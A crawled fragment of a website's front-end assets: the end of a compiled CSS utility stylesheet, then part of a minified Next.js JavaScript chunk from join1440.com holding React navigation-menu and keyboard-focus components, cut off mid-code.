(min-width:80rem){.\@\[80rem\]\:flex-row{flex-direction:row}}.dark\:border-gray-200:where([data-theme=dark],[data-theme=dark] *){border-color:var(--color-gray-200)}.dark\:border-gray-600:where([data-theme=dark],[data-theme=dark] *){border-color:var(--color-gray-600)}.dark\:bg-blue-700:where([data-theme=dark],[data-theme=dark] *){background-color:var(--color-blue-700)}.dark\:bg-cyan-700:where([data-theme=dark],[data-theme=dark] *){background-color:var(--color-cyan-700)}.dark\:bg-gray-100:where([data-theme=dark],[data-theme=dark] *){background-color:var(--color-gray-100)}.dark\:bg-gray-200:where([data-theme=dark],[data-theme=dark] *){background-color:var(--color-gray-200)}.dark\:bg-gray-300:where([data-theme=dark],[data-theme=dark] *){background-color:var(--color-gray-300)}.dark\:bg-gray-500\/75:where([data-theme=dark],[data-theme=dark] *){background-color:#767676bf}@supports (color:color-mix(in lab,red,red)){.dark\:bg-gray-500\/75:where([data-theme=dark],[data-theme=dark] *){background-color:color-mix(in oklab,var(--color-gray-500)75%,transparent)}}.dark\:bg-gray-600:where([data-theme=dark],[data-theme=dark] *){background-color:var(--color-gray-600)}.dark\:bg-gray-600\/75:where([data-theme=dark],[data-theme=dark] *){background-color:#606060bf}@supports (color:color-mix(in lab,red,red)){.dark\:bg-gray-600\/75:where([data-theme=dark],[data-theme=dark] *){background-color:color-mix(in oklab,var(--color-gray-600)75%,transparent)}}.dark\:bg-gray-700:where([data-theme=dark],[data-theme=dark] *){background-color:var(--color-gray-700)}.dark\:bg-gray-800:where([data-theme=dark],[data-theme=dark] *){background-color:var(--color-gray-800)}.dark\:bg-green-700:where([data-theme=dark],[data-theme=dark] *){background-color:var(--color-green-700)}.dark\:bg-magenta-700:where([data-theme=dark],[data-theme=dark] *){background-color:var(--color-magenta-700)}.dark\:bg-orange-700:where([data-theme=dark],[data-theme=dark] *){background-color:var(--color-orange-700)}.dark\:bg-purple-700:where([data-theme=dark],[data-theme=dark] *){background-color:var(--color-purple-700)}.dark\:bg-yellow-700:where([data-theme=dark],[data-theme=dark] *){background-color:var(--color-yellow-700)}.dark\:from-gray-800:where([data-theme=dark],[data-theme=dark] *){--tw-gradient-from:var(--color-gray-800);--tw-gradient-stops:var(--tw-gradient-via-stops,var(--tw-gradient-position),var(--tw-gradient-from)var(--tw-gradient-from-position),var(--tw-gradient-to)var(--tw-gradient-to-position))}.dark\:text-black:where([data-theme=dark],[data-theme=dark] *){color:var(--color-black)}.dark\:text-gray-100:where([data-theme=dark],[data-theme=dark] *){color:var(--color-gray-100)}.dark\:text-gray-200:where([data-theme=dark],[data-theme=dark] *){color:var(--color-gray-200)}.dark\:text-gray-800:where([data-theme=dark],[data-theme=dark] *){color:var(--color-gray-800)}.dark\:text-paper:where([data-theme=dark],[data-theme=dark] *){color:var(--color-paper)}.dark\:shadow-blue-700:where([data-theme=dark],[data-theme=dark] *){--tw-shadow-color:#091553}@supports (color:color-mix(in lab,red,red)){.dark\:shadow-blue-700:where([data-theme=dark],[data-theme=dark] *){--tw-shadow-color:color-mix(in oklab,var(--color-blue-700)var(--tw-shadow-alpha),transparent)}}.dark\:shadow-cyan-700:where([data-theme=dark],[data-theme=dark] *){--tw-shadow-color:#08414f}@supports (color:color-mix(in lab,red,red)){.dark\:shadow-cyan-700:where([data-theme=dark],[data-theme=dark] *){--tw-shadow-color:color-mix(in oklab,var(--color-cyan-700)var(--tw-shadow-alpha),transparent)}}.dark\:shadow-gray-700:where([data-theme=dark],[data-theme=dark] *){--tw-shadow-color:#323232}@supports (color:color-mix(in lab,red,red)){.dark\:shadow-gray-700:where([data-theme=dark],[data-theme=dark] *){--tw-shadow-color:color-mix(in oklab,var(--color-gray-700)var(--tw-shadow-alpha),transparent)}}.dark\:shadow-green-700:where([data-theme=dark],[data-theme=dark] *){--tw-shadow-color:#0a3d14}@supports (color:color-mix(in lab,red,red)){.dark\:shadow-green-700:where([data-theme=dark],[data-theme=dark] *){--tw-shadow-color:color-mix(in oklab,var(--color-green-700)var(--tw-shadow-alpha),transparent)}}.dark\:shadow-magenta-700:where([data-theme=dark],[data-theme=dark] *){--tw-shadow-color:#9e0f79}@supports (color:color-mix(in lab,red,red)){.dark\:shadow-magenta-700:where([data-theme=dark],[data-theme=dark] *){--tw-shadow-color:color-mix(in oklab,var(--color-magenta-700)var(--tw-shadow-alpha),transparent)}}.dark\:shadow-orange-700:where([data-theme=dark],[data-theme=dark] *){--tw-shadow-color:#6b2b00}@supports (color:color-mix(in lab,red,red)){.dark\:shadow-orange-700:where([data-theme=dark],[data-theme=dark] *){--tw-shadow-color:color-mix(in oklab,var(--color-orange-700)var(--tw-shadow-alpha),transparent)}}.dark\:shadow-purple-700:where([data-theme=dark],[data-theme=dark] *){--tw-shadow-color:#4f0d78}@supports (color:color-mix(in lab,red,red)){.dark\:shadow-purple-700:where([data-theme=dark],[data-theme=dark] *){--tw-shadow-color:color-mix(in oklab,var(--color-purple-700)var(--tw-shadow-alpha),transparent)}}.dark\:shadow-yellow-700:where([data-theme=dark],[data-theme=dark] *){--tw-shadow-color:#6c4904}@supports (color:color-mix(in lab,red,red)){.dark\:shadow-yellow-700:where([data-theme=dark],[data-theme=dark] *){--tw-shadow-color:color-mix(in oklab,var(--color-yellow-700)var(--tw-shadow-alpha),transparent)}}.dark\:markdown-invert:where([data-theme=dark],[data-theme=dark] *){--tw-prose-body:var(--tw-prose-invert-body);--tw-prose-headings:var(--tw-prose-invert-headings);--tw-prose-lead:var(--tw-prose-invert-lead);--tw-prose-links:var(--tw-prose-invert-links);--tw-prose-bold:var(--tw-prose-invert-bold);--tw-prose-counters:var(--tw-prose-invert-counters);--tw-prose-bullets:var(--tw-prose-invert-bullets);--tw-prose-hr:var(--tw-prose-invert-hr);--tw-prose-quotes:var(--tw-prose-invert-quotes);--tw-prose-quote-borders:var(--tw-prose-invert-quote-borders);--tw-prose-captions:var(--tw-prose-invert-captions);--tw-prose-kbd:var(--tw-prose-invert-kbd);--tw-prose-kbd-shadows:var(--tw-prose-invert-kbd-shadows);--tw-prose-code:var(--tw-prose-invert-code);--tw-prose-pre-code:var(--tw-prose-invert-pre-code);--tw-prose-pre-bg:var(--tw-prose-invert-pre-bg);--tw-prose-th-borders:var(--tw-prose-invert-th-borders);--tw-prose-td-borders:var(--tw-prose-invert-td-borders)}@media (hover:hover){.dark\:hover\:bg-black:where([data-theme=dark],[data-theme=dark] *):hover{background-color:var(--color-black)}.dark\:hover\:bg-gray-200:where([data-theme=dark],[data-theme=dark] *):hover{background-color:var(--color-gray-200)}}.dark\:active\:bg-black:where([data-theme=dark],[data-theme=dark] *):active{background-color:var(--color-black)}.lm1\:rounded-2:where([data-layout-mode="1"] *){border-radius:var(--radius-2)}.lm1\:border:where([data-layout-mode="1"] *){border-style:var(--tw-border-style);border-width:1px}.lm1\:border-b:where([data-layout-mode="1"] *){border-bottom-style:var(--tw-border-style);border-bottom-width:1px}.lm1\:border-dashed:where([data-layout-mode="1"] *){--tw-border-style:dashed;border-style:dashed}.lm1\:border-primary:where([data-layout-mode="1"] *){border-color:var(--color-gray-300)}.lm1\:border-primary:where([data-layout-mode="1"] *):where([data-theme=dark],[data-theme=dark] *){border-color:var(--color-gray-600)}.lm1\:border-gray-300:where([data-layout-mode="1"] *){border-color:var(--color-gray-300)}.lm1\:bg-gray-100:where([data-layout-mode="1"] *){background-color:var(--color-gray-100)}.lm1\:bg-paper:where([data-layout-mode="1"] *){background-color:var(--color-paper)}.lm1\:bg-purple-600:where([data-layout-mode="1"] *){background-color:var(--color-purple-600)}.lm1\:pb-5:where([data-layout-mode="1"] *){padding-bottom:calc(var(--spacing)*5)}.lm1\:text-heading-325:where([data-layout-mode="1"] *){font-size:var(--text-heading-325);line-height:var(--tw-leading,var(--text-heading-325--line-height));font-weight:var(--tw-font-weight,var(--text-heading-325--font-weight))}.lm1\:text-gray-100:where([data-layout-mode="1"] *){color:var(--color-gray-100)}.lm1\:text-paper:where([data-layout-mode="1"] *){color:var(--color-paper)}.lm1\:underline:where([data-layout-mode="1"] *){text-decoration-line:underline}.lm1\:shadow-md:where([data-layout-mode="1"] *){--tw-shadow:0 4px 6px -1px var(--tw-shadow-color,#0000001a),0 2px 4px -2px var(--tw-shadow-color,#0000001a);box-shadow:var(--tw-inset-shadow),var(--tw-inset-ring-shadow),var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow)}.lm1\:shadow-xs:where([data-layout-mode="1"] *){--tw-shadow:0 1px 2px 0 var(--tw-shadow-color,#0000000d);box-shadow:var(--tw-inset-shadow),var(--tw-inset-ring-shadow),var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow)}@media (hover:hover){.lm1\:hover\:underline-offset-2:where([data-layout-mode="1"] *):hover{text-underline-offset:2px}}@media (min-width:48rem){.lm1\:md\:flex-col:where([data-layout-mode="1"] *){flex-direction:column}.lm1\:md\:items-start:where([data-layout-mode="1"] *){align-items:flex-start}.lm1\:md\:gap-1:where([data-layout-mode="1"] *){gap:calc(var(--spacing)*1)}.lm1\:md\:gap-y-2:where([data-layout-mode="1"] *){row-gap:calc(var(--spacing)*2)}.lm1\:md\:p-5:where([data-layout-mode="1"] *){padding:calc(var(--spacing)*5)}}@media (min-width:64rem){.lm1\:lg\:order-1:where([data-layout-mode="1"] *){order:1}.lm1\:lg\:order-2:where([data-layout-mode="1"] *){order:2}.lm1\:lg\:col-span-4:where([data-layout-mode="1"] *){grid-column:span 4/span 4}.lm1\:lg\:col-span-8:where([data-layout-mode="1"] *){grid-column:span 8/span 8}.lm1\:lg\:flex:where([data-layout-mode="1"] *){display:flex}.lm1\:lg\:grid:where([data-layout-mode="1"] *){display:grid}.lm1\:lg\:hidden:where([data-layout-mode="1"] *){display:none}.lm1\:lg\:grid-cols-\[60rem_36rem\]:where([data-layout-mode="1"] *){grid-template-columns:60rem 36rem}.lm1\:lg\:justify-center:where([data-layout-mode="1"] *){justify-content:center}.lm1\:lg\:gap-8:where([data-layout-mode="1"] *){gap:calc(var(--spacing)*8)}.lm1\:lg\:border-gray-400:where([data-layout-mode="1"] *){border-color:var(--color-gray-400)}}.lm2\:-mt-0:where([data-layout-mode="2"] *){margin-top:calc(var(--spacing)*0)}.lm2\:flex:where([data-layout-mode="2"] *){display:flex}.lm2\:items-center:where([data-layout-mode="2"] *){align-items:center}.lm2\:gap-6:where([data-layout-mode="2"] *){gap:calc(var(--spacing)*6)}.lm2\:rounded-1:where([data-layout-mode="2"] *){border-radius:var(--radius-1)}.lm2\:rounded-3:where([data-layout-mode="2"] *){border-radius:var(--radius-3)}.lm2\:border:where([data-layout-mode="2"] *){border-style:var(--tw-border-style);border-width:1px}.lm2\:border-none:where([data-layout-mode="2"] *){--tw-border-style:none;border-style:none}.lm2\:border-blue-200:where([data-layout-mode="2"] *){border-color:var(--color-blue-200)}.lm2\:border-cyan-200:where([data-layout-mode="2"] *){border-color:var(--color-cyan-200)}.lm2\:border-gray-300:where([data-layout-mode="2"] *){border-color:var(--color-gray-300)}.lm2\:border-purple-200:where([data-layout-mode="2"] *){border-color:var(--color-purple-200)}.lm2\:bg-paper:where([data-layout-mode="2"] *){background-color:var(--color-paper)}.lm2\:bg-purple-100:where([data-layout-mode="2"] *){background-color:var(--color-purple-100)}.lm2\:p-5:where([data-layout-mode="2"] *){padding:calc(var(--spacing)*5)}.lm2\:px-1:where([data-layout-mode="2"] *){padding-inline:calc(var(--spacing)*1)}.lm2\:py-px:where([data-layout-mode="2"] *){padding-block:1px;padding-block:var(--spacing-px)}.lm2\:pb-0:where([data-layout-mode="2"] *){padding-bottom:calc(var(--spacing)*0)}.lm2\:text-body-300:where([data-layout-mode="2"] *){font-size:var(--text-body-300);line-height:var(--tw-leading,var(--text-body-300--line-height));font-weight:var(--tw-font-weight,var(--text-body-300--font-weight))}.lm2\:text-gray-100:where([data-layout-mode="2"] *){color:var(--color-gray-100)}.lm2\:text-paper:where([data-layout-mode="2"] *){color:var(--color-paper)}.lm2\:text-purple-700:where([data-layout-mode="2"] *){color:var(--color-purple-700)}.lm2\:shadow-card:where([data-layout-mode="2"] *){--tw-shadow:0 .4rem 1.6rem var(--tw-shadow-color,#0000000d);box-shadow:var(--tw-inset-shadow),var(--tw-inset-ring-shadow),var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow)}.lm2\:shadow-purple-200:where([data-layout-mode="2"] *){--tw-shadow-color:#d8a8f6}@supports (color:color-mix(in lab,red,red)){.lm2\:shadow-purple-200:where([data-layout-mode="2"] *){--tw-shadow-color:color-mix(in oklab,var(--color-purple-200)var(--tw-shadow-alpha),transparent)}}@media (hover:hover){.lm2\:hover\:bg-gray-100:where([data-layout-mode="2"] *):hover{background-color:var(--color-gray-100)}}@media (min-width:64rem){.lm2\:lg\:order-1:where([data-layout-mode="2"] *){order:1}.lm2\:lg\:col-span-12:where([data-layout-mode="2"] *){grid-column:span 12/span 12}.lm2\:lg\:border-0:where([data-layout-mode="2"] *){border-style:var(--tw-border-style);border-width:0}.lm2\:lg\:border-gray-300:where([data-layout-mode="2"] *){border-color:var(--color-gray-300)}.lm2\:lg\:bg-transparent:where([data-layout-mode="2"] *){background-color:#0000}.lm2\:lg\:p-0:where([data-layout-mode="2"] *){padding:calc(var(--spacing)*0)}.lm2\:lg\:px-8:where([data-layout-mode="2"] *){padding-inline:calc(var(--spacing)*8)}.lm2\:lg\:pt-5:where([data-layout-mode="2"] *){padding-top:calc(var(--spacing)*5)}}@media (min-width:80rem){.lm2\:xl\:order-1:where([data-layout-mode="2"] *){order:1}.lm2\:xl\:order-2:where([data-layout-mode="2"] *){order:2}.lm2\:xl\:col-span-4:where([data-layout-mode="2"] *){grid-column:span 4/span 4}.lm2\:xl\:col-span-8:where([data-layout-mode="2"] *){grid-column:span 8/span 8}.lm2\:xl\:flex:where([data-layout-mode="2"] *){display:flex}.lm2\:xl\:grid:where([data-layout-mode="2"] *){display:grid}.lm2\:xl\:hidden:where([data-layout-mode="2"] *){display:none}.lm2\:xl\:grid-cols-\[60rem_36rem\]:where([data-layout-mode="2"] *){grid-template-columns:60rem 36rem}.lm2\:xl\:flex-col:where([data-layout-mode="2"] *){flex-direction:column}.lm2\:xl\:items-start:where([data-layout-mode="2"] *){align-items:flex-start}.lm2\:xl\:justify-center:where([data-layout-mode="2"] *){justify-content:center}.lm2\:xl\:gap-1:where([data-layout-mode="2"] *){gap:calc(var(--spacing)*1)}.lm2\:xl\:gap-8:where([data-layout-mode="2"] *){gap:calc(var(--spacing)*8)}.lm2\:xl\:gap-y-2:where([data-layout-mode="2"] *){row-gap:calc(var(--spacing)*2)}.lm2\:xl\:p-5:where([data-layout-mode="2"] *){padding:calc(var(--spacing)*5)}}.search-cancel\:hidden::-webkit-search-cancel-button{display:none}}@font-face{font-family:freightdispcmp-pro-fallback;src:local(Times New Roman);size-adjust:85%;ascent-override:normal;descent-override:normal;font-display:swap}.grecaptcha-badge{visibility:hidden;opacity:0}.diagonal-fade-pattern{--line-gap:calc(var(--spacing)*3);--line-width:var(--spacing-px);--line-color:var(--color-gray-100);background:repeating-linear-gradient(-45deg,transparent,transparent var(--line-gap),var(--line-color)var(--line-gap),var(--line-color)calc(var(--line-gap) + var(--line-width)));-webkit-mask:linear-gradient(#000,#0000);mask:linear-gradient(#000,#0000)}[data-layout-mode="2"] .diagonal-fade-pattern{--line-color:var(--color-paper)}@property --tw-translate-x{syntax:"*";inherits:false;initial-value:0}@property --tw-translate-y{syntax:"*";inherits:false;initial-value:0}@property --tw-translate-z{syntax:"*";inherits:false;initial-value:0}@property --tw-rotate-x{syntax:"*";inherits:false}@property --tw-rotate-y{syntax:"*";inherits:false}@property --tw-rotate-z{syntax:"*";inherits:false}@property --tw-skew-x{syntax:"*";inherits:false}@property --tw-skew-y{syntax:"*";inherits:false}@property --tw-space-y-reverse{syntax:"*";inherits:false;initial-value:0}@property --tw-border-style{syntax:"*";inherits:false;initial-value:solid}@property --tw-gradient-position{syntax:"*";inherits:false}@property --tw-gradient-from{syntax:"<color>";inherits:false;initial-value:#0000}@property --tw-gradient-via{syntax:"<color>";inherits:false;initial-value:#0000}@property --tw-gradient-to{syntax:"<color>";inherits:false;initial-value:#0000}@property --tw-gradient-stops{syntax:"*";inherits:false}@property --tw-gradient-via-stops{syntax:"*";inherits:false}@property --tw-gradient-from-position{syntax:"<length-percentage>";inherits:false;initial-value:0}@property --tw-gradient-via-position{syntax:"<length-percentage>";inherits:false;initial-value:50%}@property --tw-gradient-to-position{syntax:"<length-percentage>";inherits:false;initial-value:100%}@property --tw-leading{syntax:"*";inherits:false}@property --tw-font-weight{syntax:"*";inherits:false}@property --tw-shadow{syntax:"*";inherits:false;initial-value:0 0 #0000}@property --tw-shadow-color{syntax:"*";inherits:false}@property --tw-shadow-alpha{syntax:"<percentage>";inherits:false;initial-value:100%}@property --tw-inset-shadow{syntax:"*";inherits:false;initial-value:0 0 #0000}@property --tw-inset-shadow-color{syntax:"*";inherits:false}@property --tw-inset-shadow-alpha{syntax:"<percentage>";inherits:false;initial-value:100%}@property --tw-ring-color{syntax:"*";inherits:false}@property --tw-ring-shadow{syntax:"*";inherits:false;initial-value:0 0 #0000}@property --tw-inset-ring-color{syntax:"*";inherits:false}@property --tw-inset-ring-shadow{syntax:"*";inherits:false;initial-value:0 0 #0000}@property --tw-ring-inset{syntax:"*";inherits:false}@property --tw-ring-offset-width{syntax:"<length>";inherits:false;initial-value:0}@property --tw-ring-offset-color{syntax:"*";inherits:false;initial-value:#fff}@property --tw-ring-offset-shadow{syntax:"*";inherits:false;initial-value:0 0 #0000}@property --tw-blur{syntax:"*";inherits:false}@property --tw-brightness{syntax:"*";inherits:false}@property --tw-contrast{syntax:"*";inherits:false}@property --tw-grayscale{syntax:"*";inherits:false}@property --tw-hue-rotate{syntax:"*";inherits:false}@property --tw-invert{syntax:"*";inherits:false}@property --tw-opacity{syntax:"*";inherits:false}@property --tw-saturate{syntax:"*";inherits:false}@property --tw-sepia{syntax:"*";inherits:false}@property --tw-drop-shadow{syntax:"*";inherits:false}@property --tw-drop-shadow-color{syntax:"*";inherits:false}@property --tw-drop-shadow-alpha{syntax:"<percentage>";inherits:false;initial-value:100%}@property --tw-drop-shadow-size{syntax:"*";inherits:false}@property --tw-backdrop-blur{syntax:"*";inherits:false}@property --tw-backdrop-brightness{syntax:"*";inherits:false}@property --tw-backdrop-contrast{syntax:"*";inherits:false}@property --tw-backdrop-grayscale{syntax:"*";inherits:false}@property --tw-backdrop-hue-rotate{syntax:"*";inherits:false}@property --tw-backdrop-invert{syntax:"*";inherits:false}@property --tw-backdrop-opacity{syntax:"*";inherits:false}@property --tw-backdrop-saturate{syntax:"*";inherits:false}@property --tw-backdrop-sepia{syntax:"*";inherits:false}@property --tw-duration{syntax:"*";inherits:false}@property --tw-ease{syntax:"*";inherits:false}@property --tw-text-shadow-color{syntax:"*";inherits:false}@property --tw-text-shadow-alpha{syntax:"<percentage>";inherits:false;initial-value:100%}@property --tw-scale-x{syntax:"*";inherits:false;initial-value:1}@property --tw-scale-y{syntax:"*";inherits:false;initial-value:1}@property --tw-scale-z{syntax:"*";inherits:false;initial-value:1}@property --tw-outline-style{syntax:"*";inherits:false;initial-value:solid}@property --tw-content{syntax:"*";inherits:false;initial-value:""}@keyframes spin{to{transform:rotate(1turn)}}@keyframes favorite-animation{0%{transform:scale(1)}25%{transform:scale(1.2)rotate(-3deg)}50%{transform:scale(1.3)}75%{transform:scale(1.2)rotate(3deg)}}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://join1440.com/_next/static/chunks/2056-798d0fb6e939f70a.js
body_size: 8236
content:
try{!function(){var e="undefined"!=typeof window?window:"undefined"!=typeof global?global:"undefined"!=typeof globalThis?globalThis:"undefined"!=typeof self?self:{},t=(new e.Error).stack;t&&(e._sentryDebugIds=e._sentryDebugIds||{},e._sentryDebugIds[t]="6ffed95f-270e-4b01-97a0-e765fd471f26",e._sentryDebugIdIdentifier="sentry-dbid-6ffed95f-270e-4b01-97a0-e765fd471f26")}()}catch(e){}"use strict";(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[2056],{18992:function(e,t,n){n.d(t,{h:function(){return h}});var r=n(2265),o=n(11354),u=n(66393),i=n(62337),l=n(83118),a=n(65470);let s=[];var c=n(12679),d=n(33761),f=n(80248),p=n(51490),v=n(57437);function h(e){let{render:t,className:n,refs:h=p.LZ,props:g=p.LZ,state:y=p.Nu,stateAttributesMapping:x,highlightedIndex:b,onHighlightedIndexChange:m,orientation:R,dense:w,itemSizes:E,loopFocus:P,cols:k,enableHomeAndEndKeys:C,onMapChange:S,stopEventPropagation:M=!0,rootRef:j,disabledIndices:F,modifierKeys:A,highlightItemOnHover:H=!1,tag:N="div",...D}=e,{props:I,highlightedIndex:W,onHighlightedIndexChange:K,elementsRef:z,onMapChange:L,relayKeyboardEvent:Z}=function(e){let{itemSizes:t,cols:n=1,loopFocus:o=!0,dense:c=!1,orientation:d="both",direction:f,highlightedIndex:p,onHighlightedIndexChange:v,rootRef:h,enableHomeAndEndKeys:g=!1,stopEventPropagation:y=!1,disabledIndices:x,modifierKeys:b=s}=e,[m,R]=r.useState(0),w=n>1,E=r.useRef(null),P=(0,i.r)(E,h),k=r.useRef([]),C=r.useRef(!1),S=null!=p?p:m,M=(0,u.R)(function(e){let t=arguments.length>1&&void 0!==arguments[1]&&arguments[1];if((null!=v?v:R)(e),t){let t=k.current[e];(0,l.n5)(E.current,t,f,d)}}),j=(0,u.R)(e=>{var t;if(0===e.size||C.current)return;C.current=!0;let n=Array.from(e.keys()),r=null!==(t=n.find(e=>null==e?void 0:e.hasAttribute("data-composite-item-active")))&&void 0!==t?t:null,o=r?n.indexOf(r):-1;-1!==o&&M(o),(0,l.n5)(E.current,r,f,d)}),F=r.useMemo(()=>({"aria-orientation":"both"===d?void 0:d,ref:P,onFocus(e){var t;E.current&&(0,l.gk)(e.target)&&e.target.setSelectionRange(0,null!==(t=e.target.value.length)&&void 0!==t?t:0)},onKeyDown(e){var r,u;let i=g?l.kG:l.Zl;if(!i.has(e.key)||function(e,t){for(let n of l.nl.values())if(!t.includes(n)&&e.getModifierState(n))return!0;return!1}(e,b)||!E.current)return;let s="rtl"===f,p=s?l.pe:l.Ft,v={horizontal:p,vertical:l.qN,both:p}[d],h=s?l.Ft:l.pe,m={horizontal:h,vertical:l.NF,both:h}[d];if((0,l.gk)(e.target)&&!(null==(r=e.target)||r.hasAttribute("disabled")||"true"===r.getAttribute("aria-disabled"))){let t=e.target.selectionStart,n=e.target.selectionEnd,r=null!==(u=e.target.value)&&void 0!==u?u:"";if(null==t||e.shiftKey||t!==n||e.key!==m&&t<r.length||e.key!==v&&t>0)return}let R=S,P=(0,a.h$)(k,x),C=(0,a.zc)(k,x);if(w){let r=t||Array.from({length:k.current.length},()=>({width:1,height:1})),u=(0,a.fe)(r,n,c),i=u.findIndex(e=>null!=e&&!(0,a.Nm)(k,e,x)),f=u.reduce((e,t,n)=>null==t||(0,a.Nm)(k,t,x)?e:n,-1);R=u[(0,a.xR)({current:u.map(e=>e?k.current[e]:null)},{event:e,orientation:d,loopFocus:o,cols:n,disabledIndices:(0,a.w_)([...x||k.current.map((e,t)=>(0,a.Nm)(k,t)?t:void 0),void 0],u),minIndex:i,maxIndex:f,prevIndex:(0,a.XH)(S>C?P:S,r,u,n,e.key===l.qN?"bl":e.key===l.Ft?"tr":"tl"),rtl:s})]}let j={horizontal:[p],vertical:[l.qN],both:[p,l.qN]}[d],F={horizontal:[h],vertical:[l.NF],both:[h,l.NF]}[d],A=w?i:({horizontal:g?l.q:l.Uf,vertical:g?l.Pc:l.tc,both:i})[d];g&&(e.key===l.Sd?R=P:e.key===l.uR&&(R=C)),R===S&&(j.includes(e.key)||F.includes(e.key))&&(R=o&&R===C&&j.includes(e.key)?P:o&&R===P&&F.includes(e.key)?C:(0,a.aF)(k,{startingIndex:R,decrement:F.includes(e.key),disabledIndices:x})),R===S||(0,a.VP)(k,R)||(y&&e.stopPropagation(),A.has(e.key)&&e.preventDefault(),M(R,!0),queueMicrotask(()=>{var e;null===(e=k.current[R])||void 0===e||e.focus()}))}}),[n,c,f,x,k,g,S,w,t,o,P,b,M,d,y]);return r.useMemo(()=>({props:F,highlightedIndex:S,onHighlightedIndexChange:M,elementsRef:k,disabledIndices:x,onMapChange:j,relayKeyboardEvent:F.onKeyDown}),[F,S,M,k,x,j])}({itemSizes:E,cols:k,loopFocus:P,dense:w,orientation:R,highlightedIndex:b,onHighlightedIndexChange:m,rootRef:j,stopEventPropagation:M,enableHomeAndEndKeys:C,direction:(0,f.g)(),disabledIndices:F,modifierKeys:A}),T=(0,d.E)(N,e,{state:y,ref:h,props:[I,...g,D],stateAttributesMapping:x}),O=r.useMemo(()=>({highlightedIndex:W,onHighlightedIndexChange:K,highlightItemOnHover:H,relayKeyboardEvent:Z}),[W,K,H,Z]);return(0,v.jsx)(c.Z.Provider,{value:O,children:(0,v.jsx)(o.h,{elementsRef:z,onMapChange:e=>{null==S||S(e),L(e)},children:T})})}},69063:function(e,t,n){n.d(t,{U:function(){return a}});var r=n(2265),o=n(7507),u=n(48240),i=n(18251),l=n(33761);let a=r.forwardRef(function(e,t){let{className:n,render:a,...s}=e,{open:c}=(0,u.pf)(),{arrowRef:d,side:f,align:p,arrowUncentered:v,arrowStyles:h}=(0,o.Z)(),g=r.useMemo(()=>({open:c,side:f,align:p,uncentered:v}),[c,f,p,v]);return(0,l.E)("div",e,{state:g,ref:[t,d],props:[{style:h,"aria-hidden":!0},s],stateAttributesMapping:i.SD})})},23043:function(e,t,n){n.d(t,{b:function(){return a}});var r=n(2265),o=n(33761),u=n(48240),i=n(79861);let l={...n(18251).SD,...i.l},a=r.forwardRef(function(e,t){let{className:n,render:i,...a}=e,{open:s,mounted:c,transitionStatus:d}=(0,u.pf)(),f=r.useMemo(()=>({open:s,transitionStatus:d}),[s,d]);return(0,o.E)("div",e,{state:f,ref:t,props:[{role:"presentation",hidden:!c,style:{userSelect:"none",WebkitUserSelect:"none"}},a],stateAttributesMapping:l})})},33219:function(e,t,n){n.d(t,{C:function(){return y}});var r=n(2265),o=n(54887),u=n(86813),i=n(18711),l=n(43960),a=n(48240),s=n(76369),c=n(60082),d=n(50509),f=n(79861),p=n(18992),v=n(18251),h=n(57437);let g={...v.SD,...f.l,activationDirection:e=>e?{"data-activation-direction":e}:null},y=r.forwardRef(function(e,t){let{className:n,render:f,...v}=e,{mounted:y,viewportElement:x,value:b,activationDirection:m,currentContentRef:R,viewportTargetElement:w}=(0,a.pf)(),{value:E}=(0,s.Y)(),P=(0,a.xk)(),k=y&&b===E,C=r.useRef(null),[S,M]=r.useState(!1),{mounted:j,setMounted:F,transitionStatus:A}=(0,c.h)(k);(0,d.s)({ref:C,open:k,onComplete(){k||F(!1)}});let H=r.useMemo(()=>({open:k,transitionStatus:A,activationDirection:m}),[k,A,m]),N=r.useCallback(e=>{e&&(R.current=e)},[R]),D={onFocus(e){let t=(0,l.U9)(e.nativeEvent);null!=t&&t.hasAttribute("data-base-ui-focus-guard")||M(!0)},onBlur(e){(0,l.r3)(e.currentTarget,e.relatedTarget)||M(!1)}},I=!k&&j?{style:{position:"absolute",top:0,left:0},inert:(0,u.P)(!S),...D}:D,W=w||x,K=null!==W&&j;return W&&K?o.createPortal((0,h.jsx)(i.mN,{id:P,children:(0,h.jsx)(p.h,{render:f,className:n,state:H,refs:[t,C,N],props:[I,v],stateAttributesMapping:g})}),W):null})},62090:function(e,t,n){n.d(t,{P:function(){return a}});var r=n(2265),o=n(33761),u=n(48240),i=n(18251),l=n(76369);let a=r.forwardRef(function(e,t){let{className:n,render:a,...s}=e,{value:c}=(0,l.Y)(),{open:d,value:f}=(0,u.pf)(),p=d&&f===c,v=r.useMemo(()=>({open:p}),[p]);return(0,o.E)("span",e,{state:v,ref:t,props:[{"aria-hidden":!0,children:"▼"},s],stateAttributesMapping:i.wC})})},97019:function(e,t,n){n.d(t,{z:function(){return a}});var r=n(2265),o=n(33761),u=n(76369),i=n(22887),l=n(57437);let a=r.forwardRef(function(e,t){let{className:n,render:a,value:s,...c}=e,d=(0,i.L)(),f=null!=s?s:d,p=(0,o.E)("li",e,{ref:t,props:c}),v=r.useMemo(()=>({value:f}),[f]);return(0,l.jsx)(u.S.Provider,{value:v,children:p})})},76369:function(e,t,n){n.d(t,{S:function(){return u},Y:function(){return i}});var r=n(66904),o=n(2265);let u=o.createContext(void 0);function i(){let e=o.useContext(u);if(!e)throw Error((0,r.Z)(39));return e}},85165:function(e,t,n){n.d(t,{w:function(){return d}});var r=n(2265),o=n(18711),u=n(48240),i=n(85042),l=n(77987),a=n(92595),s=n(70066),c=n(57437);let d=r.forwardRef(function(e,t){let{className:n,render:d,active:f=!1,closeOnClick:p=!1,...v}=e,{setValue:h,popupElement:g,positionerElement:y,rootRef:x}=(0,u.pf)(),b=(0,u.xk)(),m=(0,o.ay)(),R=r.useMemo(()=>({active:f}),[f]);return(0,c.jsx)(l.A,{tag:"a",render:d,className:n,state:R,refs:[t],props:[{"aria-current":f?"page":void 0,tabIndex:void 0,onClick(e){p&&h(null,(0,a.e)(s.u$,e.nativeEvent))},onBlur(e){y&&g&&(0,i.i)({currentTarget:e.currentTarget,relatedTarget:e.relatedTarget},{popupElement:g,rootRef:x,tree:m,nodeId:b})&&h(null,(0,a.e)(s.su,e.nativeEvent))}},v]})})},88498:function(e,t,n){n.d(t,{A:function(){return u},G:function(){return o}});var r=n(2265);let o=r.createContext(void 0);function u(){return r.useContext(o)}},26291:function(e,t,n){n.d(t,{S:function(){return v}});var 